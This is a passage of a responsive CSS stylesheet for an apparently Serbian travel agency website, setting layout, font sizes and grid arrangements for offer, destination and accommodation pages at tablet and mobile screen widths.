    .yuta-logo img {
        max-width: 100px;
    }
    div#header-image .header-img-mask h1 {
        font-size: 34px;
    }
    div#header-image {
        height: 240px;
    }
    main#content {
        padding-top: 90px;
    }
    .header-label-info {
        font-size: 20px;
    }
    .destinacije-listing .single-ponuda {
        height: 185px;
        margin-bottom: 10px;
        padding: 7px;
    }
    h3.slider-box-title {
        font-size: 19px;
    }
    .box-title-wrapper {
        width: calc(100% - 14px) !important;
        top: 7px !important;
        left: 7px !important;
        height: calc(100% - 14px) !important;
    }
    #opis-destinacije {
        margin-top: 20px;
        padding: 20px 0;
    }
    aside.col-md-3.floating-filteri-ponuda {
        padding: 0 15px !important;
    }
}
@media only screen and (min-width: 640px) and (max-width: 1200px) {
    .container {
        padding: 0 30px;
    }
}
@media only screen and (min-width: 640px) and (max-width: 1030px) {
    .home-footer-wrapper-main .d-flex {
        flex-wrap: wrap;
    }
    .home-footer-wrapper-main .d-flex .item {
        flex: 0 0 46%;
        max-width: 46%;
    }
    .col-md-auto {
        flex: 0 0 33.33%;
        max-width: 33.33%;
    }
    .lm-home ul.list-group {
        display: inline-block;
    }
    .nav-tabs.sticky {
        top: 70px;
        padding: 0 47px;
    }
    .header-poslovnice {
        display: inline-flex;
        border-bottom: 0;
        font-size: 12px;
        width: 56%;
    }
    .single-header-poslovnica {
        padding-top: 5px;
    }
    .col-md-3.soba-slike-wrapper {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
        margin-bottom: 20px;
    }
    .col-md-6.soba-opis-wrapper-gallery {
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%;
    }
    .col-md-8.mob-hidden {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
        padding: 15px 28px 0 !important;
    }
    .col-md-8.mob-hidden .row>div {
        padding: 0 7px;
    }
    .polazak-od-do {
        font-size: 19px;
    }
    .polazak-datum {
        font-size: 13px;
    }
    .row.dolazak-wrapper {
        margin-bottom: 0;
    }
    li.list-group-item.single-promo-offer ul.putovanja-termini {
        width: 100%;
    }
    .lm-home ul.putovanja-termini li {
        width: initial;
    }
    .single-promo-offer .cena.bold-cena, .single-promo-offer .naziv {
        font-size: 17px;
    }
    .lm-padding-1 {
        padding-left: 9px;
        padding-right: 0;
        padding-top: 6px;
        padding-bottom: 1px;
    }
    .cena.bold-cena, .cena.stara-cena {
        font-size: 16px;
    }
    .single-promo-offer .nocenja {
        font-size: 16px;
    }
    .description-promo-offer {
        padding: 5px 0 10px;
        font-size: 18px;
        line-height: 21px;
    }
    .card-footer {
        font-size: 19px;
    }
    .lmp-prevoz .popust, .single-promo-offer .popust {
        padding: 2px 0;
    }
    .card-header h4, .home-tabs-wrapper h4 {
        font-size: 24px;
        margin: 6px 0 10px;
        font-family: 'StarTravelBold';
    }
    .row.destinacije-tab .col-md-3 {
        width: 300px;
    }
    .single-destinacija-tab figure {
        height: 175px;
    }
    .row.destinacije-tab {
        height: 410px;
    }
    .single-destinacija-tab h3 {
        font-size: 20px !important;
        margin-bottom: 0 !important;
        padding: 10px !important;
    }
    .ponuda-marker {
        font-size: 20px;
    }
    span.ponuda-promo-text {
        font-size: 17px;
        line-height: 145%;
    }
    .tabs-header li a.nav-link {
        font-size: 17px;
    }
    .tab-btn-wrapper a.link-btn {
        font-size: 17px;
    }
    .single-ponuda.label-top span {
        padding: 5px 15px 5px 15px !important;
        font-size: 15px !important;
    }
    .lm-home {
        margin-bottom: 0;
    }
    footer#colophon {
        padding: 40px 0 40px;
        font-size: 18px;
    }
    .row.site-info .col-md-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    footer .site-info {
        padding: 25px 0px;
        font-size: 15px;
    }
    .single-menu-item {
        font-size: 14px;
    }
    main#content {
        font-size: 16px;
    }
    .destinacije-listing .single-ponuda {
        height: 165px;
        margin-bottom: 10px;
    }
    h3.slider-box-title {
        font-size: 18px;
    }
    .box-title-wrapper {
        height: calc(100% - 0px) !important;
    }
    div#opis-destinacije {
        font-size: 16px !important;
        margin-top: 20px;
    }
    nav#menu a {
        font-size: 20px !important;
        padding: 15px 20px !important;
    }
    .single-destinacija-drzave.single-putovanja-card .row.mt-2.justify-content-between {
        display: block;
        font-size: 14px;
    }
    .single-destinacija-drzave.single-putovanja-card .row.mt-2.justify-content-between .col-md-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .single-destinacija-drzave.single-putovanja-card .row.mt-2.justify-content-between .col-md-6.pr-0 {
        padding-right: 15px !important;
    }
    .single-destinacija-drzave.single-putovanja-card .smestaj-nema-cenu {
        display: block !important;
        width: 100%;
    }
    .single-destinacija-drzave {
        font-size: 15px;
    }
    .single-destinacija-drzave.single-putovanja-card .col-5 {
        padding: 0;
    }
    .tablet-full-w {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .related-ponude .col-md-3.posebno {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33%;
        flex: 0 0 33%;
        max-width: 33%;
    }
    .page-title {
        padding: 30px 0 0;
    }
}

@media only screen and (min-width: 800px) and (max-width: 1030px) {
    .error404 main#main .col-md-6 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .header-poslovnice {
        width: 66%;
    }
    .single-header-poslovnica span.poslovnica-telefoni {
        font-size: 0.9em;
    }
}

@media only screen and (max-width: 980px) {
    
    .pretraga-submit .mobile-only {
        display: block;
    }
}


/*yoga portrait*/

@media only screen and (min-width: 850px) and (max-width: 990px) {
    .desktop-version-website aside.col-md-3 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .desktop-version-website .drzava-filteri ul.sidebar-pages-list {
        columns: 2;
    }
    .desktop-version-website .drzava-filteri ul.sidebar-pages-list li {
        border-bottom: 0;
    }
    .desktop-version-website .drzava-filteri {
        background: #fcf7ea;
        margin-bottom: 20px;
    }
    .desktop-version-website .ponude-form-sort {
        justify-content: flex-end;
    }
    .desktop-version-website div.druga-treca img {
        height: 147px;
    }
    .desktop-version-website .galerija-pozicije-ostale {
        display: flex !important;
    }
    .desktop-version-website .page-title.pt-5 .row {
        -webkit-box-orient: vertical !important;
        -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
        flex-direction: column-reverse !important;
    }
    .desktop-version-website .destinacije-mask h3 {
        font-size: 21px;
    }
    .desktop-version-website .destinacije-mask {
        padding: 10px 15px;
    }
}

@media only screen and (max-width: 980px) and (min-width: 480px) {
    /* .col-md-3.tablet-ipad {
        position: fixed;
        width: 100%;
        height: calc(100vh - 25vh);
        right: 0;
        bottom: -100vh;
        z-index: 1000;
        background: #fff;
        overflow: auto;
        transition: .5s;
        padding: 20px 30px !important;
    }
    .btn-for-filter.tablet-ipad {
        display: block;
    } */
    /*Deki start*/
    .container {
        padding-left: 25px;
        padding-right: 25px;
    }
    .yuta-logo {
        display: none;
    }
    .site-logo img {
        max-width: 155px;
    }
    .header-contact-info .email-header {
        display: flex;
        margin-left: 20px;
    }
    .header-contact .header-contact-icon {
        font-size: 30px;
    }
    .header-label-info {
        font-size: 15px;
    }
    .header-contact:first-child,
    .header-contact:nth-child(2) {
        margin: 0;
    }
    .header-top {
        width: 100%;
    }
    .home-pretraga {
        background-image: none !important;
        background-color: #F8F8F8;
    }
    .pretraga-fields,
    form.pretraga-home {
        flex-direction: column;
    }
    .pretraga-submit button {
        width: 80%;
        margin: 0 auto;
        margin-bottom: -17px;
        padding: 10px 0;
    }
    .pretraga-submit button .icon-search {
        margin-right: 2px;
        font-size: 22px;
    }
    .pretraga-submit button .mobile-only {
        font-size: 16px;
        margin-left: 2px;
    }
    .box-title-wrapper {
        width: 100% !important;
        top: 0 !important;
        left: 0 !important;
    }
    .ponude-slajder-overflow {
        overflow: hidden;
    }
    .footer-widgets-et .col-md-auto:last-child {
        order: -3;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .footer-widgets-et .col-md-auto {
        flex: 0 0 50%;
        max-width: 50%;
    }
    /*Deki end*/
    .related-ponude .col-md-4.posebno {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }
    span.ponuda-promo-text {
        font-size: 0.9em;
    }
    .single-destinacija-tab h3 {
        font-size: 15px;
    }
    .col-md-6.mb-4.poslovnice-full-wrapper {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .destinacije-mask h3 {
        font-size: 17px;
    }
    .destinacije-mask {
        padding: 5px 5px;
    }
    .single-ponuda.label-top span {
        padding: 2px 0px 2px 10px;
    }
    .ponude-form-sort {
        margin: 15px 0;
    }
}

@media only screen and (max-width: 640px) {
    /*Deki start*/
    .float-header {
        height: 23px;
    }
    .viber-footer {
        margin-bottom: 40px;
    }
    div#pills-tabContent {
        min-height: 320px;
    }
    .container {
        padding-left: 25px;
        padding-right: 25px;
    }
    .home-footer-wrapper-main .single-ponuda {
        height: 110px;
    }
    .yuta-logo {
        display: none;
    }
    .site-logo img {
        max-width: 135px;
    }
    .header-contact:nth-child(2),
    .header-contact-info .email-header {
        display: none;
    }
    .header-contact .header-contact-icon {
        font-size: 30px;
    }
    .header-label-info {
        font-size: 15px;
    }
    .header-contact:first-child,
    .header-contact:nth-child(2) {
        margin: 0;
    }
    .header-top {
        width: 100%;
    }
    .home-pretraga {
        background-image: none !important;
        background-color: #F8F8F8;
    }
    .pretraga-fields,
    form.pretraga-home {
        flex-direction: column;
    }
    .pretraga-submit button {
        width: 80%;
        margin: 0 auto;
        margin-bottom: -17px;
        padding: 10px 0;
    }
    .pretraga-submit button .icon-search {
        margin-right: 2px;
        font-size: 22px;
    }
    .pretraga-submit button .mobile-only {
        font-size: 16px;
        margin-left: 2px;
    }
    /* .box-title-wrapper {
        width: 100% !important;
        top: 0 !important;
        left: 0 !important;
    } */
    .row.destinacije-tab {
        height: 285px !important;
    }
    .single-destinacija-tab.img-zoomin {
        height: 130px !important;
    }
    .home-footer-wrapper-main .d-flex {
        flex-wrap: wrap;
    }
    .home-footer-wrapper-main .d-flex .item {
        flex: 0 0 46%;
        max-width: 46%;
        margin: 0 2%;
    }
    .footer-gradient-bottom:before {
        background: none;
    }
    .footer-widgets-et .col-md-auto:last-child {
        order: -3;
    }
    .home-footer-wrapper-main .home-section-title,
    .popularne-destinacije-home .home-section-title,
    .home-slider-wrapper-main .home-section-title {
        text-align: left;
    }
    .home-footer-wrapper-main .item h3 {
        font-size: 18px;
    }
    .homepage-tabs-wrapper .row .col-md-3 {
        order: -3;
        margin-bottom: 20px;
    }
    .lm-home .card-header {
        background-color: #a12076;
    }
    .lm-home .card-header h4 {
        color: #fff;
        margin: 0;
        padding: 10px 8px;
    }
    .slider-box-text {
        font-size: 16px;
    }
    .position-relative .white-mask-blur .mt-5 {
        margin-top: 0 !important;
    }
    .header-links {
        position: static;
        justify-content: space-between;
    }
    .single-ponuda-informacije .row.mt-2 {
        border-top: 1px solid #F8F8F8;
        padding-top: 12px;
    }
    .single-ponuda-informacije .row.mt-2 .col-md-7,
    .single-ponuda-informacije .row.mt-2 .col-md-5 {
        flex: 0 0 50%;
        max-width: 50%;
    }
    .footer-widgets .input-group {
        flex-direction: column;
    }
    .footer-widgets .input-group input {
        width: 100%;
        margin-bottom: 8px;
    }
    .footer-widgets .input-group p {
        display: none;
    }
    .tab-btn-wrapper {
        justify-content: flex-start;
    }
    .single-destinacija-tab h3 {
        margin-bottom: 5px;
        padding-left: 8px;
    }
    .single-promo-offer .cena.bold-cena, .single-promo-offer .naziv {
        font-size: 15px;
        line-height: 19px;
    }
    .cena.stara-cena, .nocenja {
        font-size: 13px;
    }
    .homepage-tabs-wrapper a.link-btn {
        color: #fff;
        background-color: #3d0459;
        border-color: #3d0459;
        padding: 6px 25px;
        border-radius: 0px !important;
        font-size: 15px;
        font-family: 'StarTravelDemi';
        text-transform: uppercase;
        display: flex;
        width: fit-content;
        align-items: center;
        margin: 10px auto 0;
    }
    .homepage-tabs-wrapper a.link-btn span {
        top: 0;
    }
    .homepage-tabs-shadow a.link-btn {
        color: #fff;
        background-color: #a12076;
        border-color: #a12076;
        padding: 6px 25px;
        border-radius: 0px !important;
        font-size: 15px;
        font-family: 'StarTravelDemi';
        text-transform: uppercase;
    }
    .box-title-wrapper {
        width: calc(100% - 12px) !important;
        top: 6px !important;
        left: 6px !important;
        height: calc(100% - 12px) !important;
        padding: 10px 10px;
    }
    .destinacije-listing .single-ponuda {
        margin-bottom: 0;
        height: 155px;
        padding: 6px;
    }
    h3.slider-box-title {
        font-size: 19px;
    }
    .header-link-flex {
        flex-direction: row;
    }
    /*Deki end*/
    .single-blog div#header-image {
        height: 220px;
    }
    .blog-main-wrapper.blog-ima-header {
        margin-top: 0;
    }
    div#primary {
        padding-top: 0;
    }
    .blog-meta {
        display: block;
    }
    .blog-widget-title h3 {
        font-size: 19px;
        margin-bottom: 10px;
    }
    .blog-meta>div {
        margin-right: 0;
        border-right: 0;
        padding-right: 0;
    }
    div#opis-destinacije-pet {
        margin-top: 0;
    }
    div#opis-destinacije-pet h1 {
        font-size: 20px;
    }
    header#masthead {
        height: 90px;
        display: flex;
        align-items: center;
        padding: 20px 0;
    }
    .novosti-content small {
        font-size: 12px;
    }
    .ponude-form-sort {
        margin-bottom: 15px;
        margin-top: 15px;
    }
    .drzava-short-conent {
        margin-bottom: 0px;
    }
    .lm-home ul.list-group li {
        width: 100%;
        float: none;
    }
    .lm-home ul.putovanja-termini li {
        width: initial;
    }
    li.list-group-item.single-promo-offer ul.putovanja-termini {
        width: 100%;
        padding: 4px 0;
    }
    .remove-padding-right.lm-padding-1 {
        padding-top: 5px !important;
    }
    .lm-home .naziv.d-flex.justify-content-between {
        margin-bottom: 4px;
    }
    .pdf-ponuda {
        margin-top: 20px;
    }
    .only-mobile.avio-btn {
        padding: 10px;
        font-size: 1em;
    }
    .float-body {
        font-size: 12px;
    }
    .avio-label {
        display: inline-block;
        min-width: 105px;
    }
    .single-aviokarta .col-md-1.col-3.h-100 {
        padding: 0;
    }
    .soba-cena>div {
        text-align: left;
    }
    .alt-text-onama.lokacija-box {
        display: block;
    }
    .lokacija-udaljenost {
        max-width: 100%;
    }
    div.prva img {
        height: 186px;
    }
    div.druga-treca img {
        height: 60px;
    }
    .ponude-grid {
        grid-template-rows: 110px 110px 110px 110px 110px 110px;
    }
    .page-title h1 {
        font-size: 24px;
    }
    .galerija-pozicije-2-3 .druga-treca:nth-child(2) {
        margin-bottom: 3px;
    }
    .destinacije-grid.grid-style_1,
    .destinacije-grid.grid-style_2,
    .destinacije-grid.grid-style_3,
    .destinacije-grid.grid-style_4,
    .destinacije-grid.grid-style_5 {
        grid-template-columns: 1fr;
        grid-template-areas: "prvi" "drugi" "treci" "cetvrti" "peti" "sesti";
    }
    .destinacije-grid {
        grid-template-rows: 110px 110px 110px 110px 110px;
        grid-gap: 15px;
        margin-bottom: 0;
    }
    .destinacije-grid.grid-style_5 {
        grid-template-rows: 110px 110px 110px 110px 110px 110px;
    }
    .popularne-destinacije-home {
        margin-bottom: 30px;
        margin-top: 0;
    }
    .destinacije-grid .ponude-grid {
        grid-template-columns: 1fr 1fr 1fr;
        grid-template-areas: "prvi cetvrti peti" "drugi treci sesti";
        grid-template-rows: 100px 100px 100px 100px 100px 100px;
        grid-gap: 14px;
        margin-bottom: 50px;
    }
    .ponude-grid.grid-style_1 {
        grid-template-columns: 1fr 1fr;
        grid-template-areas: "prvi drugi" "prvi cetvrti" "treci treci" "peti sesti" "peti sedmi" "osmi deveti";
    }
    .ponude-grid.grid-style_2 {
        grid-template-columns: 1fr 1fr;
        grid-template-areas: "drugi drugi" "prvi treci" "prvi treci" "cetvrti cetvrti" "peti sesti" "sedmi osmi";
    }
    .ponude-grid.grid-style_3 {
        grid-template-columns: 1fr 1fr;
        grid-template-areas: "prvi prvi" "prvi prvi" "drugi treci" "cetvrti peti" "sesti sedmi" "osmi osmi";
    }
    .ponude-grid.grid-style_4 {
        grid-template-columns: 1fr 1fr;
        grid-template-areas: "prvi drugi" "prvi cetvrti" "peti treci" "sesti treci" "sedmi osmi" "deveti deseti";
    }
    .ponude-grid.grid-style_5 {
        grid-template-columns: 1fr 1fr;
        grid-template-areas: "prvi drugi" "treci cetvrti" "peti sesti" "sedmi osmi" "deveti deseti" "jedanesti dvanesti";
    }
    .box-title-wrapper {
        top: 10px;
        left: 15px;
    }
    .single-ponuda.label-top span.box-promo-text {
        padding: 2px 0px;
        font-size: 11px;
    }
    .single-ponuda.label-top span.box-badge {
        padding: 2px 0px;
        font-size: 13px;
    }
    .single-destinacija-drzave h3 {
        font-size: 15px;
        margin: 4px 0 7px;
    }
    .destinacije-listing>.col-md-4.posebno {
        padding: 0;
    }
    body.page-template-template-vile .page-title {
        padding-bottom: 2px;
    }
    body.page-template-template-vile main#main {
        margin-top: 15px;
        overflow: visible;
    }
    div#big .item {
        height: 235px !important;
    }
    .sadrzaji-wrapper {
        padding: 0;
        background: #f9f5fb;
        margin: 10px 0;
        padding: 15px;
    }
    .sadrzaji {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        margin-right: -15px;
        margin-left: -15px;
    }
    .single-sadrzaj-wrapper.checked {
        color: #a12076;
        display: block;
        text-align: center;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.6666%;
        flex: 0 0 16.6666%;
        max-width: 16.6666%;
    }
    .sadrzaj-icon {
        width: 40px;
        height: 35px;
        font-size: 2.2em;
        display: inline-block;
    }
    .sadrzaji-wrapper h4 {
        font-size: 1.3em;
    }
    .sadrzaj-label {
        font-size: 13px;
    }
    div#smestaj_accordions .card button {
        font-size: 16px;
    }
    .smestaj-tabovi-content .card-header {
        height: initial;
    }
    .smestaj-tabovi ul {
        display: block;
        background: transparent;
    }
    .smestaj-tabovi li {
        display: inline-block;
        margin-bottom: 4px !important;
    }
    .smestaj-tabovi {
        position: initial;
    }
    .smestaj-tabovi .nav-tabs .nav-item.show .nav-link, .smestaj-tabovi .nav-tabs .nav-link.active {
        border-radius: 0;
    }
    .smestaj-tabovi .nav-tabs .nav-link.active:before, .smestaj-tabovi .nav-tabs .nav-link:hover:before {
        display: none;
    }
    .smestaj-tabovi .nav-tabs .nav-link {
        background: #f9f5fb;
        border-radius: 0;
    }
    .smestaj-tabovi-content h2 {
        font-size: 21px;
        line-height: 100%;
        color: #a12076;
        margin: 25px 0 10px;
    }
    .row {
        margin-right: -8px;
        margin-left: -8px;
    }
    .col,
    .col-1,
    .col-10,
    .col-11,
    .col-12,
    .col-2,
    .col-3,
    .col-4,
    .col-5,
    .col-6,
    .col-7,
    .col-8,
    .col-9,
    .col-auto,
    .col-lg,
    .col-lg-1,
    .col-lg-10,
    .col-lg-11,
    .col-lg-12,
    .col-lg-2,
    .col-lg-3,
    .col-lg-4,
    .col-lg-5,
    .col-lg-6,
    .col-lg-7,
    .col-lg-8,
    .col-lg-9,
    .col-lg-auto,
    .col-md,
    .col-md-1,
    .col-md-10,
    .col-md-11,
    .col-md-12,
    .col-md-2,
    .col-md-3,
    .col-md-4,
    .col-md-5,
    .col-md-6,
    .col-md-7,
    .col-md-8,
    .col-md-9,
    .col-md-auto,
    .col-sm,
    .col-sm-1,
    .col-sm-10,
    .col-sm-11,
    .col-sm-12,
    .col-sm-2,
    .col-sm-3,
    .col-sm-4,
    .col-sm-5,
    .col-sm-6,
    .col-sm-7,
    .col-sm-8,
    .col-sm-9,
    .col-sm-auto,
    .col-xl,
    .col-xl-1,
    .col-xl-10,
    .col-xl-11,
    .col-xl-12,
    .col-xl-2,
    .col-xl-3,
    .col-xl-4,
    .col-xl-5,
    .col-xl-6,
    .col-xl-7,
    .col-xl-8,
    .col-xl-9,
    .col-xl-auto {
        padding-right: 8px;
        padding-left: 8px;
    }
    .single-destinacija-drzave figure {
        min-height: 150px;
    }
    .single-destinacija-drzave {
        font-size: 12px;
    }
    .single-app-lokacija {
        font-size: 1em;
    }
    .single-ponuda-informacije {
        padding: 10px 15px 10px 15px !important;
        justify-content: space-between;
        display: flex;
        flex-direction: column;
    }
    .smestaj-cena {
        font-size: 10px;
    }
    span.cena {
        font-size: 14px;
    }
    .btn {
        padding: 8px 18px;
        font-size: 12px;
    }
    .single-app-info span.icon-app {
        width: 25px;
    }
    .newsletter-form-wrapper input[type="submit"] {
        position: static;
        height: 45px;
        width: 100% !important;
    }
    .newsletter-form-wrapper input {
        height: 45px;
        border-radius: 6px;
        text-align: center;
    }
    .error-404 .newsletter-form-wrapper input {
        text-align: left;
    }
    .newsletter-section h3 {
        font-size: 21px;
    }
    .newsletter-section {
        text-align: center;
    }
    .newsletter-section p {
        margin-bottom: 20px;
        font-size: 13px;
    }
    .drzava-short-conent,
    .drzava-short-conent span,
    .drzava-short-conent p {
        font-size: 12px !important;
        line-height: 18px !important;
        font-family: 'StarTravelBook';
    }
    div#header-image .header-img-mask h1 {
        font-size: 30px;
        margin-bottom: 0;
    }
    p#breadcrumbs {
        font-size: 12px;
    }
    .destinacije-mask span {
        display: none;
    }
    .destinacije-mask {
        justify-content: center;
        align-items: center;
        padding: 20px;
    }
    .destinacije-mask h3 {
        font-size: 24px;
        margin-bottom: 0;
    }
    h3.home-section-title {
        font-size: 21px;
        margin-bottom: 25px;
    }
    main#main {
        overflow: hidden;
    }
    .novosti-home {
        border: 0;
        padding: 30px 15px 15px;
        margin: 30px -15px 0;
        position: relative;
        overflow: visible;
        background: #F9FAFC;
    }
    .home .single-blog img {
        border-radius: 6px;
        width: 100%;
        height: 110px;
        object-fit: cover;
        object-position: center;
        margin-bottom: 20px;
    }
    .novosti-content {
        font-size: 12px;
        line-height: 19px;
    }
    .home .single-blog h4 {
        font-size: 15px;
    }
    .home .single-blog {
        margin-bottom: 20px;
    }
    .o-nama-home {
        background: #fff;
        padding: 40px 0 10px;
    }
    .tabs-header li a.nav-link {
        padding: 6px 14px;
        font-size: 13px;
        border: 1px solid #E1E1E1;
        border-radius: 0;
        margin-right: 7px;
        margin-bottom: 5px;
    }
    .nav.nav-pills {
        background: transparent;
        padding: 10px 15px 15px;
        margin-bottom: 0 !important;
    }
    .nav-pills .nav-link.active,
    .nav-pills .show>.nav-link,
    .tabs-header li a.nav-link:hover {
        color: #ffffff;
        border-top: 1px solid #3d0459;
        background: #3d0459;
        border: 1px solid #3d0459;
        box-shadow: none;
    }
    .tabs-header li a.nav-link {
        color: #3d0459;
        border-color: #3d0459;
    }
    .home-tabs-wrapper {
        margin: 0 -15px;
    }
    .homepage-tabs-shadow {
        background: transparent;
        box-shadow: none;
        border-radius: 0;
    }
    .home-tabs-wrapper h4 {
        padding: 0 15px;
        font-family: 'StarTravelBold';
        text-transform: uppercase;
        margin-bottom: 5px;
    }
    .avio-karte-section span.behind-title {
        top: 0.85em;
    }
    .tabs-header ul {
        border-top-left-radius: 0;
        border-top-right-radius: 0;
    }
    .footer-logos {
        display: flex;
        flex-direction: row;
    }
    .footer-logos .yuta {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 28%;
        flex: 0 0 28%;
        max-width: 28%;
        justify-content: center;
    }
    .footer-logos .yuta img {
        max-width: 55px;
    }
    .footer-logos img {
        max-width: 70px;
    }
    .ostali-logoi img:last-child {
        max-width: 50px;
    }
    .ostali-logoi img:first-child {
        max-width: 100px;
    }
    .footer-logos {
        margin: 30px 0 15px;
    }
    footer .site-info {
        flex-direction: column-reverse;
        text-align: left;
        padding-bottom: 80px;
    }
    footer .site-info .text-right {
        text-align: left !important;
    }
    .footer-widgets {
        font-size: 14px;
    }
    .footer-widgets h4 {
        margin-bottom: 15px;
        margin-top: 10px;
        font-size: 21px;
        text-transform: uppercase;
    }
    div#no-header-image .header-img-mask h1 {
        font-size: 24px;
    }
    .h2,
    h2 {
        font-size: 1.4rem;
    }
    .smestaj-sadrzaj ul {
        columns: 2;
        font-size: 12px;
    }
    .smestaj-ponuda h4,
    .smestaj-ponuda h3,
    .related-ponude h3.related-ponude-title {
        font-size: 21px;
    }
    .soba-cena .cena {
        font-size: 15px;
    }
    .soba-cena .tip-cene {
        font-size: 12px;
    }
    .soba-cena {
        display: flex;
        justify-content: space-between;
    }
    .soba-content {
        font-size: 12px;
    }
    .sadrzaj span,
    .room-capacity-value {
        border-radius: 4px;
        font-size: 11px;
        margin-bottom: 5px;
    }
    .soba-content h4 {
        font-size: 15px;
    }
    html,
    body {
        font-size: 12px;
    }
    .single-o-nama-box {
        padding: 10px 20px 10px;
    }
    .alt-text-onama {
        background: #eef0ff;
        padding: 15px 15px 5px 15px;
    }
    .sobe-wrapper {
        margin-top: 20px;
    }
    .smestaj-tabovi .nav-tabs .nav-link {
        font-size: 15px;
        padding: 6px 12px;
    }
    .row.destinacije-tab .col-md-3 {
        width: 210px;
        -webkit-box-flex: initial;
        -ms-flex: initial;
        flex: initial;
        max-width: initial;
    }
    span.ponuda-badge {
        font-size: 11px;
    }
    div#secondary .container {
        padding: 0;
    }
    #secondary .novosti-home {
        padding: 15px 0;
        margin: 20px 0 0;
        background: transparent;
    }
    .single-o-nama-box.single-posao h4 {
        font-size: 17px;
    }
    .zaposlenje-title h3 {
        margin-bottom: 20px;
    }
    .nagrade-ram {
        border-width: 4px;
        padding: 10px;
        margin-bottom: 15px;
    }
    body.page-template-template-poslovnice .single-o-nama-box {
        padding: 15px 0px 15px;
    }
    input,
    select,
    span.form-label-custom,
    span.wpcf7-list-item-label {
        font-size: 1em;
    }
    select {
        margin-bottom: 15px;
    }
    h3.form-group-title {
        font-size: 17px;
        margin-bottom: 15px;
    }
    .smestaj-tabovi {
        padding: 5px 0 0;
    }
    .nav-tabs {
        border-bottom: 0;
    }
    .sadrzaji-wrapper h4 {
        margin: 10px 0px 0;
    }
    .lokacija-box {
        margin-top: 20px;
    }
    span.comment-bubble {
        padding: 0 4px;
        font-size: 12px;
    }
    .tab-prevoz h3 {
        line-height: 120%;
    }
    .plan-dan {
        font-size: 1em;
        padding: 10px 15px;
    }
    .tab-accordion .card {
        padding-left: 0;
        padding-right: 0;
    }
    .lg-actions .lg-next,
    .lg-actions .lg-prev {
        background-color: rgb(9 17 64 / 42%) !important;
    }
    span.extra-room-capacity-single {
        display: block;
    }
    .lg-outer.lg-pull-caption-up.lg-thumb-open .lg-sub-html {
        padding-right: 20% !important;
        padding-left: 10px !important;
        font-size: 1em !important;
    }
    .ponuda-marker {
        right: -49px;
        font-size: 1em;
    }
    a.single-link-home-a {
        font-size: 14px;
        margin-top: 5px;
    }
    .ponuda-marker.Budget,
    .ponuda-marker.Akcija {
        font-size: 0.8em;
        right: -49px;
        top: -10px;
    }
    .ponuda-marker.Bestbuy {
        right: -47px;
        font-size: 0.8em;
        top: -10px;
    }
    .scrollable-table td.capacity-cell {
        min-width: 80px;
        height: 40px;
        vertical-align: middle;
    }
    .table-scroll td {
        vertical-align: middle;
    }
    table .old-price,
    table strike {
        display: block;
    }
    .table-with-arrows.table-scroll-mobile,
    .table-with-arrows.table-scroll-mobile .table-arrows {
        display: flex;
    }
    .single-destinacija-drzave.single-putovanja-card figure {
        height: 90px;
        min-height: 90px;
        padding: 0;
    }
    .single-ponuda-informacije.single-ponuda-informacije-putovanja {
        padding: 0px 0px 7px 5px !important;
    }
    .single-putovanja-card .smestaj-nema-cenu {
        display: block !important;
    }
    .single-ponuda-informacije-putovanja .col-md-6.pr-0 {
        padding-right: 8px !important;
        margin-bottom: 5px;
    }
    .single-ponuda-informacije.single-ponuda-informacije-putovanja .row.mt-2 {
        margin-top: 0 !important;
        padding-top: 0;
    }
    .single-destinacija-drzave.single-putovanja-card h3 {
        margin: 0px 0 3px !important;
    }
    .homepage-tabs-shadow {
        margin-bottom: 0;
    }
}

@media only screen and (max-width: 480px) {
    .mm-ocd__content {
        height: calc(100vh - 66px);
    }
    .page-template-template-iframe iframe {
        height: 80vh !important;
    }
    .pdf-ponuda {
        font-size: 15px;
        margin-bottom: 30px;
    }
    table {
        font-size: 13px;
    }
    .site-logo img {
        max-width: 110px;
    }
    header#masthead {
        height: 75px;
        padding: 10px 0;
    }
    main#content {
        padding-top: 75px;
    }
    html {
        margin-top: 0 !important !important;
    }
    body.admin-bar header#masthead {
        top: 46px;
    }
    body.admin-bar div#wpadminbar {
        position: fixed !important;
    }
    .header-links {
        height: 50px;
    }
    .ponude-form-sort {
        margin-top: 0;
    }
    .home-pretraga {
        padding: 25px 0 50px 0;
    }
    .single-putovanja-card {
        padding: 13px 12px 5px 4px;
    }
    .single-destinacija-drzave.img-zoomin button {
        font-size: 10px;
    }
    .btn {
        padding: 6px 15px;
    }
    .single-ponuda-informacije {
        padding: 6px 11px 10px 10px !important;
    }
    #opis-destinacije {
        margin-top: 30px;
        padding: 15px 0;
    }
    .floating-filteri-ponuda .drzava-filteri {
        padding: 5px 0;
    }
    .select-wrapper select {
        margin-bottom: 0;
    }
    .floating-filteri-ponuda.open button[type="submit"] {
        position: fixed;
        width: calc(100% - 60px);
        bottom: 80px;
    }
    .floating-filteri-ponuda .sidebar-pages-list {
        padding-bottom: 40px;
    }
    .related-ponude {
        background: #f8f8f8;
        padding: 15px 0;
        margin-top: 50px !important;
    }
    .home-tabs-wrapper-main {
        margin-top: 30px;
    }
    .smestaj-sadrzaj ul {
        columns: 1;
    }
    .smestaj-sadrzaj ul li:nth-child(odd) {
        margin-right: 2%;
    }
    .smestaj-sadrzaj ul li {
        width: 49%;
        float: left;
    }
    .smestaj-sadrzaj ul li:before {
        left: 6px;
        top: 2px;
    }
